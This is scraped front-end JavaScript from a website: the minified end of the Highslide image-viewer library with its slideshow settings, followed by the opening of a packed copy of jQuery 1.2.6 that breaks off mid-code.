h.ypos+"px",marginLeft:d.pos-h.xpos+"px"});hs.setStyles(i,{top:h.ypos+"px",left:h.xpos+"px",width:h.xp1+h.xp2+h.xsize+2*d.cb+"px",height:h.yp1+h.yp2+h.ysize+2*e.cb+"px"});hs.setStyles(m,{width:(h.ximgSize||h.xsize)+"px",height:(h.yimgSize||h.ysize)+"px",left:h.xp1+h.ximgPad+"px",top:h.yp1+h.yimgPad+"px",visibility:"visible"});hs.setStyles(b.oldImg,{top:g.pos-h.ypos+g.p1-h.yp1+g.get("imgPad")-h.yimgPad+"px",left:f.pos-h.xpos+f.p1-h.xp1+f.get("imgPad")-h.ximgPad+"px"});hs.setStyles(b.newImg,{opacity:p, top:e.pos-h.ypos+e.p1-h.yp1+e.get("imgPad")-h.yimgPad+"px",left:d.pos-h.xpos+d.p1-h.xp1+d.get("imgPad")-h.ximgPad+"px"});l&&hs.setStyles(l,{width:h.xsize+"px",height:h.ysize+"px",left:h.xp1+d.cb+"px",top:h.yp1+e.cb+"px"})},complete:function(){i.style.visibility=k.style.visibility="visible";k.style.display="block";hs.discardElement(m);b.afterExpand();c.afterClose();b.last=null}})}},reuseOverlay:function(a){if(!this.last)return false;for(var b=0;b<this.last.overlays.length;b++){var c=hs.$("hsId"+this.last.overlays[b]); if(c&&c.hsId==a.hsId){this.genOverlayBox();c.reuse=this.key;hs.push(this.overlays,this.last.overlays[b]);return true}}return false},afterExpand:function(){this.isExpanded=true;this.focus();this.dimmingOpacity&&hs.dim(this);if(hs.upcoming&&hs.upcoming==this.a)hs.upcoming=null;this.prepareNextOutline();var a=hs.page,b=hs.mouse.x+a.scrollLeft;a=hs.mouse.y+a.scrollTop;this.mouseIsOver=this.x.pos<b&&b<this.x.pos+this.x.get("wsize")&&this.y.pos<a&&a<this.y.pos+this.y.get("wsize");this.overlayBox&&this.showOverlays()}, prepareNextOutline:function(){var a=this.key;new hs.Outline(this.outlineType,function(){try{hs.expanders[a].preloadNext()}catch(b){}})},preloadNext:function(){var a=this.getAdjacentAnchor(1);a&&a.onclick.toString().match(/hs\.expand/)&&hs.createElement("img",{src:hs.getSrc(a)})},getAdjacentAnchor:function(a){var b=this.getAnchorIndex(),c=hs.anchors.groups[this.slideshowGroup||"none"];if(c&&!c[b+a]&&this.slideshow&&this.slideshow.repeat)if(a==1)return c[0];else if(a==-1)return c[c.length-1];return c&& c[b+a]||null},getAnchorIndex:function(){var a=hs.getAnchors().groups[this.slideshowGroup||"none"];if(a)for(var b=0;b<a.length;b++)if(a[b]==this.a)return b;return null},getNumber:function(){if(this[this.numberPosition]){var a=hs.anchors.groups[this.slideshowGroup||"none"];if(a){this[this.numberPosition].innerHTML='<div class="highslide-number">'+hs.lang.number.replace("%1",this.getAnchorIndex()+1).replace("%2",a.length)+"</div>"+this[this.numberPosition].innerHTML;this[this.numberPosition].innerHTML= '<div class="highslide-number">'+hs.lang.size.replace("%1",this.src).replace("%2",this.x.full).replace("%3",this.y.full)+"</div>"+this[this.numberPosition].innerHTML}}},initSlideshow:function(){if(this.last)this.slideshow=this.last.slideshow;else for(var a=0;a<hs.slideshows.length;a++){var b=hs.slideshows[a],c=b.slideshowGroup;if(typeof c=="undefined"||c===null||c===this.slideshowGroup)this.slideshow=new hs.Slideshow(this.key,b)}if(b=this.slideshow){var d=b.expKey=this.key;b.checkFirstAndLast();b.disable("full-expand"); if(b.controls)this.createOverlay(hs.extend(b.overlayOptions||{},{overlayId:b.controls,hsId:"controls",zIndex:5}));b.thumbstrip&&b.thumbstrip.add(this);!this.last&&this.autoplay&&b.play(true);if(b.autoplay)b.autoplay=setTimeout(function(){hs.next(d)},b.interval||500)}},cancelLoading:function(){hs.discardElement(this.wrapper);hs.expanders[this.key]=null;if(hs.upcoming==this.a)hs.upcoming=null;hs.undim(this.key);if(this.loading)hs.loading.style.left="-9999px"},writeCredits:function(a,b,c){this.credits= hs.createElement("a",{href:c,target:hs.creditsTarget,className:"highslide-credits",innerHTML:a+" x "+b,title:hs.lang.creditsTitle});this.createOverlay({overlayId:this.credits,position:this.creditsPosition||"top left",hsId:"credits"})},getInline:function(a,b){for(var c=0;c<a.length;c++){var d=a[c],e=null;if(!this[d+"Id"]&&this.thumbsUserSetId)this[d+"Id"]=d+"-for-"+this.thumbsUserSetId;if(this[d+"Id"])this[d]=hs.getNode(this[d+"Id"]);if(!this[d]&&!this[d+"Text"]&&this[d+"Eval"])try{e=eval(this[d+"Eval"])}catch(f){}if(!this[d]&& this[d+"Text"])e=this[d+"Text"];if(!this[d]&&!e){this[d]=hs.getNode(this.a["_"+d+"Id"]);if(!this[d])for(var g=this.a.nextSibling;g&&!hs.isHsAnchor(g);){if(RegExp("highslide-"+d).test(g.className||null)){if(!g.id)this.a["_"+d+"Id"]=g.id="hsId"+hs.idCounter++;this[d]=hs.getNode(g.id);break}g=g.nextSibling}}if(!this[d]&&!e&&this.numberPosition==d)e="\n";if(!this[d]&&e)this[d]=hs.createElement("div",{className:"highslide-"+d,innerHTML:e});if(b&&this[d]){e={position:d=="heading"?"above":"below"};for(var i in this[d+ "Overlay"])e[i]=this[d+"Overlay"][i];e.overlayId=this[d];this.createOverlay(e)}}},doShowHide:function(a){hs.hideSelects&&this.showHideElements("SELECT",a);hs.hideIframes&&this.showHideElements("IFRAME",a);hs.geckoMac&&this.showHideElements("*",a)},showHideElements:function(a,b){for(var c=document.getElementsByTagName(a),d=a=="*"?"overflow":"visibility",e=0;e<c.length;e++)if(d=="visibility"||document.defaultView.getComputedStyle(c[e],"").getPropertyValue("overflow")=="auto"||c[e].getAttribute("hidden-by")!= null){var f=c[e].getAttribute("hidden-by");if(b=="visible"&&f){f=f.replace("["+this.key+"]","");c[e].setAttribute("hidden-by",f);if(!f)c[e].style[d]=c[e].origProp}else if(b=="hidden"){var g=hs.getPosition(c[e]);g.w=c[e].offsetWidth;g.h=c[e].offsetHeight;if(!this.dimmingOpacity)var i=g.x+g.w<this.x.get("opos")||g.x>this.x.get("opos")+this.x.get("osize"),k=g.y+g.h<this.y.get("opos")||g.y>this.y.get("opos")+this.y.get("osize");g=hs.getWrapperKey(c[e]);if(!i&&!k&&g!=this.key)if(f)f.indexOf("["+this.key+ "]")==-1&&c[e].setAttribute("hidden-by",f+"["+this.key+"]");else{c[e].setAttribute("hidden-by","["+this.key+"]");c[e].origProp=c[e].style[d];c[e].style[d]="hidden"}else if((f=="["+this.key+"]"||hs.focusKey==g)&&g!=this.key){c[e].setAttribute("hidden-by","");c[e].style[d]=c[e].origProp||""}else f&&f.indexOf("["+this.key+"]")>-1&&c[e].setAttribute("hidden-by",f.replace("["+this.key+"]",""))}}},focus:function(){this.wrapper.style.zIndex=hs.zIndexCounter+=2;for(var a=0;a<hs.expanders.length;a++)if(hs.expanders[a]&& a==hs.focusKey){var b=hs.expanders[a];b.content.className+=" highslide-"+b.contentType+"-blur";b.content.style.cursor=hs.ie?"hand":"pointer";b.content.title=hs.lang.focusTitle}if(this.outline)this.outline.table.style.zIndex=this.wrapper.style.zIndex-1;this.content.className="highslide-"+this.contentType;this.content.title=hs.lang.restoreTitle;if(hs.restoreCursor){hs.styleRestoreCursor=window.opera?"pointer":"url("+hs.graphicsDir+hs.restoreCursor+"), pointer";if(hs.ie&&hs.uaVersion<6)hs.styleRestoreCursor= "hand";this.content.style.cursor=hs.styleRestoreCursor}hs.focusKey=this.key;hs.addEventListener(document,window.opera?"keypress":"keydown",hs.keyHandler)},moveTo:function(a,b){this.x.setPos(a);this.y.setPos(b)},resize:function(a){var b,c=a.width/a.height;a=Math.max(a.width+a.dX,Math.min(this.minWidth,this.x.full));if(this.isImage&&Math.abs(a-this.x.full)<12)a=this.x.full;b=a/c;if(b<Math.min(this.minHeight,this.y.full)){b=Math.min(this.minHeight,this.y.full);if(this.isImage)a=b*c}this.resizeTo(a,b)}, resizeTo:function(a,b){this.y.setSize(b);this.x.setSize(a);this.wrapper.style.height=this.y.get("wsize")+"px"},close:function(){if(!(this.isClosing||!this.isExpanded)){if(this.transitions[1]=="crossfade"&&hs.upcoming){hs.getExpander(hs.upcoming).cancelLoading();hs.upcoming=null}this.isClosing=true;this.slideshow&&!hs.upcoming&&this.slideshow.pause();hs.removeEventListener(document,window.opera?"keypress":"keydown",hs.keyHandler);try{this.content.style.cursor="default";this.changeSize(0,{wrapper:{width:this.x.t, height:this.y.t,left:this.x.tpos-this.x.cb+this.x.tb,top:this.y.tpos-this.y.cb+this.y.tb},content:{left:0,top:0,width:this.x.t,height:this.y.t}},hs.restoreDuration)}catch(a){this.afterClose()}}},createOverlay:function(a){var b=a.overlayId,c=a.relativeTo=="viewport"&&!/panel$/.test(a.position);if(typeof b=="string")b=hs.getNode(b);if(a.html)b=hs.createElement("div",{innerHTML:a.html});if(!(!b||typeof b=="string")){b.style.display="block";a.hsId=a.hsId||a.overlayId;if(!(this.transitions[1]=="crossfade"&& this.reuseOverlay(a,b))){this.genOverlayBox();var d=a.width&&/^[0-9]+(px|%)$/.test(a.width)?a.width:"auto";if(/^(left|right)panel$/.test(a.position)&&!/^[0-9]+px$/.test(a.width))d="200px";d=hs.createElement("div",{id:"hsId"+hs.idCounter++,hsId:a.hsId},{position:"absolute",width:d,direction:hs.lang.cssDirection||"",opacity:0},c?hs.viewport:this.overlayBox,true);if(c)d.hsKey=this.key;d.appendChild(b);hs.extend(d,{opacity:1,offsetX:0,offsetY:0,dur:a.fade===0||a.fade===false||a.fade==2&&hs.ie?0:250}); hs.extend(d,a);if(this.gotOverlays){this.positionOverlay(d);if(!d.hideOnMouseOut||this.mouseIsOver)hs.animate(d,{opacity:d.opacity},d.dur)}hs.push(this.overlays,hs.idCounter-1)}}},positionOverlay:function(a){var b=a.position||"middle center",c=a.relativeTo=="viewport",d=a.offsetX,e=a.offsetY;if(c){hs.viewport.style.display="block";a.hsKey=this.key;if(a.offsetWidth>a.parentNode.offsetWidth)a.style.width="100%"}else a.parentNode!=this.overlayBox&&this.overlayBox.appendChild(a);if(/left$/.test(b))a.style.left= d+"px";/center$/.test(b)&&hs.setStyles(a,{left:"50%",marginLeft:d-Math.round(a.offsetWidth/2)+"px"});if(/right$/.test(b))a.style.right=-d+"px";if(/^leftpanel$/.test(b)){hs.setStyles(a,{right:"100%",marginRight:this.x.cb+"px",top:-this.y.cb+"px",bottom:-this.y.cb+"px",overflow:"auto"});this.x.p1=a.offsetWidth}else if(/^rightpanel$/.test(b)){hs.setStyles(a,{left:"100%",marginLeft:this.x.cb+"px",top:-this.y.cb+"px",bottom:-this.y.cb+"px",overflow:"auto"});this.x.p2=a.offsetWidth}d=a.parentNode.offsetHeight; a.style.height="auto";if(c&&a.offsetHeight>d)a.style.height=hs.ieLt7?d+"px":"100%";if(/^top/.test(b))a.style.top=e+"px";/^middle/.test(b)&&hs.setStyles(a,{top:"50%",marginTop:e-Math.round(a.offsetHeight/2)+"px"});if(/^bottom/.test(b))a.style.bottom=-e+"px";if(/^above$/.test(b)){hs.setStyles(a,{left:-this.x.p1-this.x.cb+"px",right:-this.x.p2-this.x.cb+"px",bottom:"100%",marginBottom:this.y.cb+"px",width:"auto"});this.y.p1=a.offsetHeight}else if(/^below$/.test(b)){hs.setStyles(a,{position:"relative", left:-this.x.p1-this.x.cb+"px",right:-this.x.p2-this.x.cb+"px",top:"100%",marginTop:this.y.cb+"px",width:"auto"});this.y.p2=a.offsetHeight;a.style.position="absolute"}},getOverlays:function(){this.getInline(["heading","caption"],true);this.getNumber();if(this.heading&&this.dragByHeading)this.heading.className+=" highslide-move";for(var a=0;a<hs.overlays.length;a++){var b=hs.overlays[a],c=b.thumbnailId,d=b.slideshowGroup;if(!c&&!d||c&&c==this.thumbsUserSetId||d&&d===this.slideshowGroup)this.createOverlay(b)}c= [];for(a=0;a<this.overlays.length;a++){b=hs.$("hsId"+this.overlays[a]);/panel$/.test(b.position)?this.positionOverlay(b):hs.push(c,b)}for(a=0;a<c.length;a++)this.positionOverlay(c[a]);this.gotOverlays=true},genOverlayBox:function(){if(!this.overlayBox)this.overlayBox=hs.createElement("div",{className:this.wrapperClassName},{position:"absolute",width:(this.x.size||(this.useBox?this.width:null)||this.x.full)+"px",height:(this.y.size||this.y.full)+"px",visibility:"hidden",overflow:"hidden",zIndex:hs.ie? 4:"auto"},hs.container,true)},sizeOverlayBox:function(a,b){var c=this.overlayBox,d=this.x,e=this.y;hs.setStyles(c,{width:d.size+"px",height:e.size+"px"});if(a||b)for(var f=0;f<this.overlays.length;f++){var g=hs.$("hsId"+this.overlays[f]),i=hs.ieLt7||document.compatMode=="BackCompat";if(g&&/^(above|below)$/.test(g.position)){if(i)g.style.width=c.offsetWidth+2*d.cb+d.p1+d.p2+"px";e[g.position=="above"?"p1":"p2"]=g.offsetHeight}if(g&&i&&/^(left|right)panel$/.test(g.position))g.style.height=c.offsetHeight+ 2*e.cb+"px"}if(a){hs.setStyles(this.content,{top:e.p1+"px"});hs.setStyles(c,{top:e.p1+e.cb+"px"})}},showOverlays:function(){var a=this.overlayBox;a.className="";hs.setStyles(a,{top:this.y.p1+this.y.cb+"px",left:this.x.p1+this.x.cb+"px",overflow:"visible"});if(hs.safari)a.style.visibility="visible";this.wrapper.appendChild(a);for(a=0;a<this.overlays.length;a++){var b=hs.$("hsId"+this.overlays[a]);b.style.zIndex=b.zIndex||4;if(!b.hideOnMouseOut||this.mouseIsOver){b.style.visibility="visible";hs.setStyles(b, {visibility:"visible",display:""});hs.animate(b,{opacity:b.opacity},b.dur)}}},destroyOverlays:function(){if(this.overlays.length){if(this.slideshow){var a=this.slideshow.controls;a&&hs.getExpander(a)==this&&a.parentNode.removeChild(a)}for(a=0;a<this.overlays.length;a++){var b=hs.$("hsId"+this.overlays[a]);b&&b.parentNode==hs.viewport&&hs.getExpander(b)==this&&hs.discardElement(b)}hs.discardElement(this.overlayBox)}},createFullExpand:function(){if(this.slideshow&&this.slideshow.controls)this.slideshow.enable("full-expand"); else{this.fullExpandLabel=hs.createElement("a",{href:"javascript:hs.expanders["+this.key+"].doFullExpand();",title:hs.lang.fullExpandTitle,className:"highslide-full-expand"});this.createOverlay({overlayId:this.fullExpandLabel,position:hs.fullExpandPosition,hideOnMouseOut:true,opacity:hs.fullExpandOpacity})}},doFullExpand:function(){try{this.fullExpandLabel&&hs.discardElement(this.fullExpandLabel);this.focus();var a=this.x.size;this.resizeTo(this.x.full,this.y.full);var b=this.x.pos-(this.x.size-a)/ 2;if(b<hs.marginLeft)b=hs.marginLeft;this.moveTo(b,this.y.pos);this.doShowHide("hidden")}catch(c){this.error(c)}},afterClose:function(){this.a.className=this.a.className.replace("highslide-active-anchor","");this.doShowHide("visible");this.outline&&this.outlineWhileAnimating&&this.outline.destroy();hs.discardElement(this.wrapper);this.destroyOverlays();if(!hs.viewport.childNodes.length)hs.viewport.style.display="none";this.dimmingOpacity&&hs.undim(this.key);hs.expanders[this.key]=null;hs.reOrder()}}; hs.Slideshow=function(a,b){hs.dynamicallyUpdateAnchors!==false&&hs.updateAnchors();this.expKey=a;for(var c in b)this[c]=b[c];this.useControls&&this.getControls();if(this.thumbstrip)this.thumbstrip=hs.Thumbstrip(this)};hs.Slideshow.prototype={getControls:function(){this.controls=hs.createElement("div",{innerHTML:hs.replaceLang(hs.skin.controls)},null,hs.container);var a=["play","pause","previous","next","move","full-expand","close"];this.btn={};for(var b=0;b<a.length;b++){this.btn[a[b]]=hs.getElementByClass(this.controls, "li","highslide-"+a[b]);this.enable(a[b])}this.btn.pause.style.display="none"},checkFirstAndLast:function(){if(!(this.repeat||!this.controls)){var a=hs.expanders[this.expKey],b=a.getAnchorIndex(),c=/disabled$/;if(b==0)this.disable("previous");else c.test(this.btn.previous.getElementsByTagName("a")[0].className)&&this.enable("previous");if(b+1==hs.anchors.groups[a.slideshowGroup||"none"].length){this.disable("next");this.disable("play")}else if(c.test(this.btn.next.getElementsByTagName("a")[0].className)){this.enable("next"); this.enable("play")}}},enable:function(a){if(this.btn){var b=this,c=this.btn[a].getElementsByTagName("a")[0],d=/disabled$/;c.onclick=function(){b[a]();return false};if(d.test(c.className))c.className=c.className.replace(d,"")}},disable:function(a){if(this.btn){a=this.btn[a].getElementsByTagName("a")[0];a.onclick=function(){return false};/disabled$/.test(a.className)||(a.className+=" disabled")}},hitSpace:function(){this.autoplay?this.pause():this.play()},play:function(a){if(this.btn){this.btn.play.style.display= "none";this.btn.pause.style.display=""}this.autoplay=true;a||hs.next(this.expKey)},pause:function(){if(this.btn){this.btn.pause.style.display="none";this.btn.play.style.display=""}clearTimeout(this.autoplay);this.autoplay=null},previous:function(){this.pause();hs.previous(this.btn.previous)},next:function(){this.pause();hs.next(this.btn.next)},move:function(){},"full-expand":function(){hs.getExpander().doFullExpand()},close:function(){hs.close(this.btn.close)}};hs.Thumbstrip=function(a){function b(j){c(undefined, Math.round(j*l[k?"offsetWidth":"offsetHeight"]*0.7))}function c(j,n){if(j===undefined)for(var q=0;q<d.length;q++)if(d[q]==hs.expanders[a.expKey].a){j=q;break}if(j!==undefined){var t=l.getElementsByTagName("a"),D=t[j],u=D.parentNode,z="offset"+(k?"Left":"Top"),w="offset"+(k?"Width":"Height"),C=v.parentNode.parentNode[w],x=C-r[w],A=parseInt(r.style[k?"left":"top"])||0,o=A;if(n!==undefined){o=A-n;if(x>0)x=0;if(o>0)o=0;if(o<x)o=x}else{for(q=0;q<t.length;q++)t[q].className="";D.className="highslide-active-anchor"; q=j>0?t[j-1].parentNode[z]:u[z];t=u[z]+u[w]+(t[j+1]?t[j+1].parentNode[w]:0);if(t>C-A)o=C-t;else if(q<-A)o=-q}u=u[z]+(u[w]-p[w])/2+o;hs.animate(r,k?{left:o}:{top:o},null,"easeOutQuad");hs.animate(p,k?{left:u}:{top:u},null,"easeOutQuad");B.style.display=o<0?"block":"none";y.style.display=o>x?"block":"none"}}var d=hs.anchors.groups[hs.expanders[a.expKey].slideshowGroup||"none"],e=a.thumbstrip,f=e.mode||"horizontal",g=f=="float",i=g?["div","ul","li","span"]:["table","tbody","tr","td"],k=f=="horizontal", l=hs.createElement("div",{className:"highslide-thumbstrip highslide-thumbstrip-"+f,innerHTML:'<div class="highslide-thumbstrip-inner"><'+i[0]+"><"+i[1]+"></"+i[1]+"></"+i[0]+'></div><div class="highslide-scroll-up"><div></div></div><div class="highslide-scroll-down"><div></div></div><div class="highslide-marker"><div></div></div>'},{display:"none"},hs.container),m=l.childNodes,v=m[0],B=m[1],y=m[2],p=m[3],r=v.firstChild;m=l.getElementsByTagName(i[1])[0];for(var s,h=0;h<d.length;h++){if(h==0||!k)s= hs.createElement(i[2],null,null,m);(function(){var j=d[h],n=hs.createElement(i[3],null,null,s);hs.createElement("a",{href:j.href,onclick:function(){hs.getExpander(this).focus();return hs.transit(j)},innerHTML:hs.stripItemFormatter?hs.stripItemFormatter(j):j.innerHTML},null,n)})()}if(!g){B.onclick=function(){b(-1)};y.onclick=function(){b(1)};hs.addEventListener(m,document.onmousewheel!==undefined?"mousewheel":"DOMMouseScroll",function(j){var n=0;j=j||window.event;if(j.wheelDelta){n=j.wheelDelta/120; if(hs.opera)n=-n}else if(j.detail)n=-j.detail/3;n&&b(-n*0.2);j.preventDefault&&j.preventDefault();j.returnValue=false})}return{add:function(j){hs.extend(e||{},{overlayId:l,hsId:"thumbstrip",className:"highslide-thumbstrip-"+f+"-overlay "+(e.className||"")});if(hs.ieLt7)e.fade=0;j.createOverlay(e);hs.setStyles(l.parentNode,{overflow:"hidden"})},selectThumb:c}};
hs.langDefaults=hs.lang;var HsExpander=hs.Expander;
hs.ie&&window==window.top&&function(){try{document.documentElement.doScroll("left")}catch(a){setTimeout(arguments.callee, 50);return}hs.ready()}();
hs.addEventListener(document,"DOMContentLoaded",hs.ready);
hs.addEventListener(window,"load",hs.ready);hs.addEventListener(document,"ready",function(){if(hs.expandCursor||hs.dimmingOpacity){var a=hs.createElement("style",{type:"text/css"},null,document.getElementsByTagName("HEAD")[0]),b=function(d,e){if(hs.ie){var f=document.styleSheets[document.styleSheets.length-1];typeof f.addRule=="object"&&f.addRule(d,e)}else a.appendChild(document.createTextNode(d+" {"+e+"}"))},c=function(d){return"expression( ( ( ignoreMe = document.documentElement."+ d+" ? document.documentElement."+d+" : document.body."+d+" ) ) + 'px' );"};hs.expandCursor&&b(".highslide img","cursor: url("+hs.graphicsDir+hs.expandCursor+"), pointer !important;");b(".highslide-viewport-size",hs.ie&&(hs.uaVersion<7||document.compatMode=="BackCompat")?"position: absolute; left:"+c("scrollLeft")+"top:"+c("scrollTop")+"width:"+c("clientWidth")+"height:"+c("clientHeight"):"position: fixed; width: 100%; height: 100%; left: 0; top: 0")}});hs.addEventListener(window,"resize",function(){hs.getPageSize(); if(hs.viewport)for(var a=0;a<hs.viewport.childNodes.length;a++){var b=hs.viewport.childNodes[a],c=hs.getExpander(b);c.positionOverlay(b);b.hsId=="thumbstrip"&&c.slideshow.thumbstrip.selectThumb()}});
hs.addEventListener(document,"mousemove",function(a){hs.mouse={x:a.clientX,y:a.clientY}});
hs.addEventListener(document,"mousedown",
hs.mouseClickHandler);
hs.addEventListener(document,"mouseup",hs.mouseClickHandler);
hs.addEventListener(document,"ready",hs.getAnchors);
hs.addEventListener(window,"load",hs.preloadImages)} 
hs.graphicsDir="highslide/graphics/";
hs.align="center";
hs.transitions=["expand","crossfade"];
hs.fadeInOut=true;
hs.outlineType="glossy-dark";
hs.wrapperClassName="dark";
hs.numberPosition="caption";
hs.dimmingOpacity=0.5;
hs.addSlideshow({interval:5E3,repeat:false,useControls:true,fixedControls:"fit",overlayOptions:{position:"bottom center",opacity:0.75,hideOnMouseOut:true},thumbstrip:{position:"above",mode:"horizontal",relativeTo:"expander"}});

--- FILE ---
content_type: application/javascript
request_url: https://booktracker.org/misc/js/jquery.pack.js?v=1
body_size: 56660
content:
// jQuery 1.2.6
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(H(){J w=1b.4M,3m$=1b.$;J D=1b.4M=1b.$=H(a,b){I 2B D.17.5j(a,b)};J u=/^[^<]*(<(.|\\s)+>)[^>]*$|^#(\\w+)$/,62=/^.[^:#\\[\\.]*$/,12;D.17=D.44={5j:H(d,b){d=d||S;G(d.16){7[0]=d;7.K=1;I 7}G(1j d=="23"){J c=u.2D(d);G(c&&(c[1]||!b)){G(c[1])d=D.4h([c[1]],b);N{J a=S.61(c[3]);G(a){G(a.2v!=c[3])I D().2q(d);I D(a)}d=[]}}N I D(b).2q(d)}N G(D.1D(d))I D(S)[D.17.27?"27":"43"](d);I 7.6Y(D.2d(d))},5w:"1.2.6",8G:H(){I 7.K},K:0,3p:H(a){I a==12?D.2d(7):7[a]},2I:H(b){J a=D(b);a.5n=7;I a},6Y:H(a){7.K=0;2p.44.1p.1w(7,a);I 7},P:H(a,b){I D.P(7,a,b)},5i:H(b){J a=-1;I D.2L(b&&b.5w?b[0]:b,7)},1K:H(c,a,b){J d=c;G(c.1q==56)G(a===12)I 7[0]&&D[b||"1K"](7[0],c);N{d={};d[c]=a}I 7.P(H(i){R(c 1n d)D.1K(b?7.V:7,c,D.1i(7,d[c],b,i,c))})},1g:H(b,a){G((b==\'2h\'||b==\'1Z\')&&3d(a)<0)a=12;I 7.1K(b,a,"2a")},1r:H(b){G(1j b!="49"&&b!=U)I 7.4E().3v((7[0]&&7[0].2z||S).5F(b));J a="";D.P(b||7,H(){D.P(7.3t,H(){G(7.16!=8)a+=7.16!=1?7.76:D.17.1r([7])})});I a},5z:H(b){G(7[0])D(b,7[0].2z).5y().39(7[0]).2l(H(){J a=7;1B(a.1x)a=a.1x;I a}).3v(7);I 7},8Y:H(a){I 7.P(H(){D(7).6Q().5z(a)})},8R:H(a){I 7.P(H(){D(7).5z(a)})},3v:H(){I 7.3W(19,M,Q,H(a){G(7.16==1)7.3U(a)})},6F:H(){I 7.3W(19,M,M,H(a){G(7.16==1)7.39(a,7.1x)})},6E:H(){I 7.3W(19,Q,Q,H(a){7.1d.39(a,7)})},5q:H(){I 7.3W(19,Q,M,H(a){7.1d.39(a,7.2H)})},3l:H(){I 7.5n||D([])},2q:H(b){J c=D.2l(7,H(a){I D.2q(b,a)});I 7.2I(/[^+>] [^+>]/.11(b)||b.1h("..")>-1?D.4r(c):c)},5y:H(e){J f=7.2l(H(){G(D.14.1f&&!D.4n(7)){J a=7.6o(M),5h=S.3h("1v");5h.3U(a);I D.4h([5h.4H])[0]}N I 7.6o(M)});J d=f.2q("*").5c().P(H(){G(7[E]!=12)7[E]=U});G(e===M)7.2q("*").5c().P(H(i){G(7.16==3)I;J c=D.L(7,"3w");R(J a 1n c)R(J b 1n c[a])D.W.1e(d[i],a,c[a][b],c[a][b].L)});I f},1E:H(b){I 7.2I(D.1D(b)&&D.3C(7,H(a,i){I b.1k(a,i)})||D.3g(b,7))},4Y:H(b){G(b.1q==56)G(62.11(b))I 7.2I(D.3g(b,7,M));N b=D.3g(b,7);J a=b.K&&b[b.K-1]!==12&&!b.16;I 7.1E(H(){I a?D.2L(7,b)<0:7!=b})},1e:H(a){I 7.2I(D.4r(D.2R(7.3p(),1j a==\'23\'?D(a):D.2d(a))))},3F:H(a){I!!a&&D.3g(a,7).K>0},7T:H(a){I 7.3F("."+a)},6e:H(b){G(b==12){G(7.K){J c=7[0];G(D.Y(c,"2A")){J e=c.64,63=[],15=c.15,2V=c.O=="2A-2V";G(e<0)I U;R(J i=2V?e:0,2f=2V?e+1:15.K;i<2f;i++){J d=15[i];G(d.2W){b=D.14.1f&&!d.at.2x.an?d.1r:d.2x;G(2V)I b;63.1p(b)}}I 63}N I(7[0].2x||"").1o(/\\r/g,"")}I 12}G(b.1q==4L)b+=\'\';I 7.P(H(){G(7.16!=1)I;G(b.1q==2p&&/5O|5L/.11(7.O))7.4J=(D.2L(7.2x,b)>=0||D.2L(7.34,b)>=0);N G(D.Y(7,"2A")){J a=D.2d(b);D("9R",7).P(H(){7.2W=(D.2L(7.2x,a)>=0||D.2L(7.1r,a)>=0)});G(!a.K)7.64=-1}N 7.2x=b})},2K:H(a){I a==12?(7[0]?7[0].4H:U):7.4E().3v(a)},7b:H(a){I 7.5q(a).21()},79:H(i){I 7.3s(i,i+1)},3s:H(){I 7.2I(2p.44.3s.1w(7,19))},2l:H(b){I 7.2I(D.2l(7,H(a,i){I b.1k(a,i,a)}))},5c:H(){I 7.1e(7.5n)},L:H(d,b){J a=d.1R(".");a[1]=a[1]?"."+a[1]:"";G(b===12){J c=7.5C("9z"+a[1]+"!",[a[0]]);G(c===12&&7.K)c=D.L(7[0],d);I c===12&&a[1]?7.L(a[0]):c}N I 7.1P("9u"+a[1]+"!",[a[0],b]).P(H(){D.L(7,d,b)})},3b:H(a){I 7.P(H(){D.3b(7,a)})},3W:H(g,f,h,d){J e=7.K>1,3x;I 7.P(H(){G(!3x){3x=D.4h(g,7.2z);G(h)3x.9o()}J b=7;G(f&&D.Y(7,"1T")&&D.Y(3x[0],"4F"))b=7.3H("22")[0]||7.3U(7.2z.3h("22"));J c=D([]);D.P(3x,H(){J a=e?D(7).5y(M)[0]:7;G(D.Y(a,"1m"))c=c.1e(a);N{G(a.16==1)c=c.1e(D("1m",a).21());d.1k(b,a)}});c.P(6T)})}};D.17.5j.44=D.17;H 6T(i,a){G(a.4d)D.3Y({1a:a.4d,31:Q,1O:"1m"});N D.5u(a.1r||a.6O||a.4H||"");G(a.1d)a.1d.37(a)}H 1z(){I+2B 8J}D.1l=D.17.1l=H(){J b=19[0]||{},i=1,K=19.K,4x=Q,15;G(b.1q==8I){4x=b;b=19[1]||{};i=2}G(1j b!="49"&&1j b!="H")b={};G(K==i){b=7;--i}R(;i<K;i++)G((15=19[i])!=U)R(J c 1n 15){J a=b[c],2w=15[c];G(b===2w)6M;G(4x&&2w&&1j 2w=="49"&&!2w.16)b[c]=D.1l(4x,a||(2w.K!=U?[]:{}),2w);N G(2w!==12)b[c]=2w}I b};J E="4M"+1z(),6K=0,5r={},6G=/z-?5i|8B-?8A|1y|6B|8v-?1Z/i,3P=S.3P||{};D.1l({8u:H(a){1b.$=3m$;G(a)1b.4M=w;I D},1D:H(a){I!!a&&1j a!="23"&&!a.Y&&a.1q!=2p&&/^[\\s[]?H/.11(a+"")},4n:H(a){I a.1C&&!a.1c||a.2j&&a.2z&&!a.2z.1c},5u:H(a){a=D.3k(a);G(a){J b=S.3H("6w")[0]||S.1C,1m=S.3h("1m");1m.O="1r/4t";G(D.14.1f)1m.1r=a;N 1m.3U(S.5F(a));b.39(1m,b.1x);b.37(1m)}},Y:H(b,a){I b.Y&&b.Y.2r()==a.2r()},1Y:{},L:H(c,d,b){c=c==1b?5r:c;J a=c[E];G(!a)a=c[E]=++6K;G(d&&!D.1Y[a])D.1Y[a]={};G(b!==12)D.1Y[a][d]=b;I d?D.1Y[a][d]:a},3b:H(c,b){c=c==1b?5r:c;J a=c[E];G(b){G(D.1Y[a]){2U D.1Y[a][b];b="";R(b 1n D.1Y[a])1X;G(!b)D.3b(c)}}N{1U{2U c[E]}1V(e){G(c.5l)c.5l(E)}2U D.1Y[a]}},P:H(d,a,c){J e,i=0,K=d.K;G(c){G(K==12){R(e 1n d)G(a.1w(d[e],c)===Q)1X}N R(;i<K;)G(a.1w(d[i++],c)===Q)1X}N{G(K==12){R(e 1n d)G(a.1k(d[e],e,d[e])===Q)1X}N R(J b=d[0];i<K&&a.1k(b,i,b)!==Q;b=d[++i]){}}I 